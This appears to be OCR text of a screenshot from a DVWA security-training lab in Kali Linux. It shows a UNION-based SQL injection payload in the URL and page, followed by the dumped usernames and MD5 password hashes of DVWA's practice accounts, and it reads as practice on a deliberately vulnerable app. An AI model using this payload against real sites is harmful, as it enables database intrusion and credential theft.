 kali - VMware Workstation 17 Player
Player
1 2 3 4
6:21
Vulnerability: SQL Injectio
192.168.4.202:4280/vulnerabilities/sqli/?id='UNION+SELECT+user%2C+password+FROM+users%23%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT user, password FROM users##
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users##
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users##
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users##
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users##
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/